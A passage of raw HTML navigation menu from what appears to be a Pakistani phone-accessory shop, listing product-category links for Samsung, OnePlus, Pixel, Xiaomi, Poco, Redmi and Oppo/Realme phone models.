class="ux-menu-link__text"> Galaxy S20 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s20-series/galaxy-s20-fe/"> <span class="ux-menu-link__text"> Galaxy S20 FE </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s20-series/galaxy-s20-plus/"> <span class="ux-menu-link__text"> Galaxy S20 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s20-series/galaxy-s20-ultra/"> <span class="ux-menu-link__text"> Galaxy S20 Ultra </span> </a> </div> </div> </div> </div> <div id="col-1389331587" class="col medium-3 small-12 large-3"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">S22 Series</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-k40-pro-redmi/"> <span class="ux-menu-link__text"> Redmi K40 Pro+ </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-7-pro/"> <span class="ux-menu-link__text"> OnePlus 7 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-7t/"> <span class="ux-menu-link__text"> OnePlus 7T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s22-series/galaxy-s22/"> <span class="ux-menu-link__text"> Galaxy S22 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s22-series/galaxy-s22-plus/"> <span class="ux-menu-link__text"> Galaxy S22 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/s22-series/galaxy-s22-ultra/"> <span class="ux-menu-link__text"> Galaxy S22 Ultra </span> </a> </div> </div> </div> </div> <div id="col-2029062002" class="col medium-3 small-12 large-3"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Note Series</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-10/"> <span class="ux-menu-link__text"> Galaxy Note 10 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-10-lite/"> <span class="ux-menu-link__text"> Galaxy Note 10 Lite </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-10-plus/"> <span class="ux-menu-link__text"> Galaxy Note 10 Plus </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-20-ultra/"> <span class="ux-menu-link__text"> Galaxy Note 20 Ultra </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-4/"> <span class="ux-menu-link__text"> Galaxy Note 4 </span> </a> </div> <div class="ux-menu-link flex menu-item ux-menu-link--active"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/note-series/galaxy-note-9/"> <span class="ux-menu-link__text"> Galaxy Note 9 </span> </a> </div> </div> </div> </div> <div id="col-239167348" class="col medium-3 small-12 large-3"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Galaxy Flip &amp; Fold</span><b></b></h4></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/galaxy-fold-flip/flip-3/"> <span class="ux-menu-link__text"> Flip 3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/galaxy-fold-flip/fold-2/"> <span class="ux-menu-link__text"> Fold 2 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/galaxy-fold-flip/fold-3/"> <span class="ux-menu-link__text"> Fold 3 </span> </a> </div> </div> </div> </div> <div id="col-1150024899" class="col medium-3 small-12 large-3"> <div class="col-inner"> <div class="container section-title-container"><h4 class="section-title section-title-normal"><b></b><span class="section-title-main">Samsung Watch Accessories</span><b></b></h4></div> </div> </div> </div> </div> <div id="tab_one-plus" class="panel entry-content" role="tabpanel" aria-labelledby="tab-one-plus"> <div class="row" id="row-1702744639"> <div id="col-2143172355" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">One Plus</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-3/"> <span class="ux-menu-link__text"> OnePlus 3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-5/"> <span class="ux-menu-link__text"> OnePlus 5 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-5t/"> <span class="ux-menu-link__text"> OnePlus 5T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-6/"> <span class="ux-menu-link__text"> OnePlus 6 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-6t/"> <span class="ux-menu-link__text"> OnePlus 6T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-7t-pro/"> <span class="ux-menu-link__text"> OnePlus 7T Pro </span> </a> </div> </div> </div> </div> <div id="col-1022055002" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-8/"> <span class="ux-menu-link__text"> OnePlus 8 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-8-pro/"> <span class="ux-menu-link__text"> OnePlus 8 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-8t/"> <span class="ux-menu-link__text"> OnePlus 8T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-9/"> <span class="ux-menu-link__text"> OnePlus 9 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oneplus/oneplus-nord/"> <span class="ux-menu-link__text"> OnePlus Nord </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_google-pixel" class="panel entry-content" role="tabpanel" aria-labelledby="tab-google-pixel"> <div class="row" id="row-378335042"> <div id="col-1739943676" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Pixel</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-nexus-5x/"> <span class="ux-menu-link__text"> Google Nexus 5X </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-2/"> <span class="ux-menu-link__text"> Google Pixel 2 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-2xl/"> <span class="ux-menu-link__text"> Google Pixel 2 XL </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-3/"> <span class="ux-menu-link__text"> Google Pixel 3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-3-xl/"> <span class="ux-menu-link__text"> Google Pixel 3 XL </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-3a/"> <span class="ux-menu-link__text"> Google Pixel 3A </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-3a-xl/"> <span class="ux-menu-link__text"> Google Pixel 3A XL </span> </a> </div> </div> </div> </div> <div id="col-1207566878" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-4/"> <span class="ux-menu-link__text"> Google Pixel 4 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-4-xl/"> <span class="ux-menu-link__text"> Google Pixel 4 XL </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-4a-4g/"> <span class="ux-menu-link__text"> Google Pixel 4a(4G) </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-4a-5g/"> <span class="ux-menu-link__text"> Google Pixel 4a(5G) </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-5/"> <span class="ux-menu-link__text"> Google Pixel 5 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-6/"> <span class="ux-menu-link__text"> Google Pixel 6 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/pixel/google-pixel-4a-5g/"> <span class="ux-menu-link__text"> Google Pixel 6 Pro </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_xiomi" class="panel entry-content" role="tabpanel" aria-labelledby="tab-xiomi"> <div class="row" id="row-790523948"> <div id="col-2073370824" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">MI Series</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-10-lite/"> <span class="ux-menu-link__text"> Mi 10 Lite </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-10t/"> <span class="ux-menu-link__text"> Mi 10T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-10t-pro/"> <span class="ux-menu-link__text"> Mi 10T Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-11/"> <span class="ux-menu-link__text"> Mi 11 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-11-lite/"> <span class="ux-menu-link__text"> Mi 11 Lite </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-11-pro/"> <span class="ux-menu-link__text"> Mi 11 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-11i/"> <span class="ux-menu-link__text"> Mi 11i </span> </a> </div> </div> </div> </div> <div id="col-823420743" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-8-mi-8-pro/"> <span class="ux-menu-link__text"> Mi 8/8 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-9/"> <span class="ux-menu-link__text"> Mi 9 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-9-se/"> <span class="ux-menu-link__text"> Mi 9 SE </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-9t/"> <span class="ux-menu-link__text"> Mi 9T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-9t-pro/"> <span class="ux-menu-link__text"> Mi 9T Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-9t-pro/"> <span class="ux-menu-link__text"> Mi 9T Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-a2-6x/"> <span class="ux-menu-link__text"> Mi A2/6X </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-mix-3/"> <span class="ux-menu-link__text"> Mi Mix 3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/mi-series/mi-note-10/"> <span class="ux-menu-link__text"> Mi Note 10 </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_poco" class="panel entry-content" role="tabpanel" aria-labelledby="tab-poco"> <div class="row" id="row-770906320"> <div id="col-119228904" class="col small-12 large-12"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">POCO</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-c3/"> <span class="ux-menu-link__text"> Poco C3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-f2-pro/"> <span class="ux-menu-link__text"> Poco F2 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-f3/"> <span class="ux-menu-link__text"> Poco F3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-m3/"> <span class="ux-menu-link__text"> Poco M3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-x3/"> <span class="ux-menu-link__text"> Poco X3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-x3-nfc/"> <span class="ux-menu-link__text"> Poco X3 NFC </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/poco/poco-x3-pro/"> <span class="ux-menu-link__text"> Poco X3 Pro </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_redmi" class="panel entry-content" role="tabpanel" aria-labelledby="tab-redmi"> <div class="row" id="row-117029042"> <div id="col-1583769398" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Redmi</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-8/"> <span class="ux-menu-link__text"> Redmi 8 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-9-power/"> <span class="ux-menu-link__text"> Redmi 9 Power </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-9t/"> <span class="ux-menu-link__text"> Redmi 9T </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-k20-pro/"> <span class="ux-menu-link__text"> Redmi K20 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-k40/"> <span class="ux-menu-link__text"> Redmi K40 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-k40-pro/"> <span class="ux-menu-link__text"> Redmi K40 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-k40-pro-redmi/"> <span class="ux-menu-link__text"> Redmi K40 Pro+ </span> </a> </div> </div> </div> </div> <div id="col-837426908" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-10/"> <span class="ux-menu-link__text"> Redmi Note 10 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-10-pro/"> <span class="ux-menu-link__text"> Redmi Note 10 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-10s/"> <span class="ux-menu-link__text"> Redmi Note 10s </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-5/"> <span class="ux-menu-link__text"> Redmi Note 5 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-7/"> <span class="ux-menu-link__text"> Redmi Note 7 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-8/"> <span class="ux-menu-link__text"> Redmi Note 8 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-9-pro/"> <span class="ux-menu-link__text"> Redmi Note 9 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/redmi/redmi-note-9s/"> <span class="ux-menu-link__text"> Redmi Note 9S </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_oppo-realme" class="panel entry-content" role="tabpanel" aria-labelledby="tab-oppo-realme"> <div class="row" id="row-1652612474"> <div id="col-1722747355" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Oppo Realme</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-gt-master-edition/"> <span class="ux-menu-link__text"> Realme GT Master Edition </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-5/"> <span class="ux-menu-link__text"> Realme 5 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-5s/"> <span class="ux-menu-link__text"> Realme 5s </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-6/"> <span class="ux-menu-link__text"> Realme 6 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-6-pro/"> <span class="ux-menu-link__text"> Realme 5 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-7/"> <span class="ux-menu-link__text"> Realme 7 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-8-8-pro/"> <span class="ux-menu-link__text"> Realme 8/8 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c15/"> <span class="ux-menu-link__text"> Realme C15 </span> </a> </div> </div> </div> </div> <div id="col-1668232461" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c17/"> <span class="ux-menu-link__text"> Realme C17 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c21/"> <span class="ux-menu-link__text"> Realme C21 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c25/"> <span class="ux-menu-link__text"> Realme C25 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c25s/"> <span class="ux-menu-link__text"> Realme C25s </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-c3/"> <span class="ux-menu-link__text"> Realme C3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-narzo-30/"> <span class="ux-menu-link__text"> Realme narzo 30 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-x3/"> <span class="ux-menu-link__text"> Realme X3 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-x7-pro/"> <span class="ux-menu-link__text"> Realme X7 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-realme/oppo-realme-xt/"> <span class="ux-menu-link__text"> Realme XT </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_oppo-r-series" class="panel entry-content" role="tabpanel" aria-labelledby="tab-oppo-r-series"> <div class="row" id="row-405148691"> <div id="col-1961577372" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Oppo R Series</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-r17/"> <span class="ux-menu-link__text"> Oppo R17 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-r17-pro/"> <span class="ux-menu-link__text"> Oppo R17 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno/"> <span class="ux-menu-link__text"> Oppo Reno </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-2/"> <span class="ux-menu-link__text"> Oppo Reno 2 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-2z/"> <span class="ux-menu-link__text"> Oppo Reno 2Z </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-3-pro/"> <span class="ux-menu-link__text"> Oppo Reno 3 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-4-4g/"> <span class="ux-menu-link__text"> Oppo Reno 4 4G </span> </a> </div> </div> </div> </div> <div id="col-1823147591" class="col medium-6 small-12 large-6"> <div class="col-inner"> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-4-pro-4g/"> <span class="ux-menu-link__text"> Oppo Reno 4 Pro 4G </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-10x-zoom/"> <span class="ux-menu-link__text"> Oppo Reno 10X zoom </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-4z/"> <span class="ux-menu-link__text"> Oppo Reno 4Z </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-5/"> <span class="ux-menu-link__text"> Oppo Reno 5 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-5-pro/"> <span class="ux-menu-link__text"> Oppo Reno 5 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-reno-z/"> <span class="ux-menu-link__text"> Oppo Reno Z </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-r-series/oppo-rx17-pro/"> <span class="ux-menu-link__text"> Oppo RX17 Pro </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_oppo-a-series" class="panel entry-content" role="tabpanel" aria-labelledby="tab-oppo-a-series"> <div class="row" id="row-132389003"> <div id="col-150915017" class="col small-12 large-12"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Oppo A series</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a1k/"> <span class="ux-menu-link__text"> Oppo A1K </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a31/"> <span class="ux-menu-link__text"> Oppo A31 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a5-2020/"> <span class="ux-menu-link__text"> Oppo A5 2020 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a53/"> <span class="ux-menu-link__text"> Oppo A53 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a7/"> <span class="ux-menu-link__text"> Oppo A7 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a9-2020/"> <span class="ux-menu-link__text"> Oppo A9 2020 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-a-series/oppo-a92s/"> <span class="ux-menu-link__text"> Oppo A92S </span> </a> </div> </div> </div> </div> </div> </div> <div id="tab_oppo-f-series" class="panel entry-content" role="tabpanel" aria-labelledby="tab-oppo-f-series"> <div class="row" id="row-2121654843"> <div id="col-1532048842" class="col small-12 large-12"> <div class="col-inner"> <div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">Oppo F series</span><b></b></h3></div> <div class="ux-menu stack stack-col justify-start ux-menu--divider-solid"> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-f-series/oppo-f11-pro/"> <span class="ux-menu-link__text"> Oppo F11 Pro </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" href="https://gmae.pk/product-category/oppo-f-series/oppo-f17/"> <span class="ux-menu-link__text"> Oppo F17 </span> </a> </div> <div class="ux-menu-link flex menu-item"> <a class="ux-menu-link__link flex" 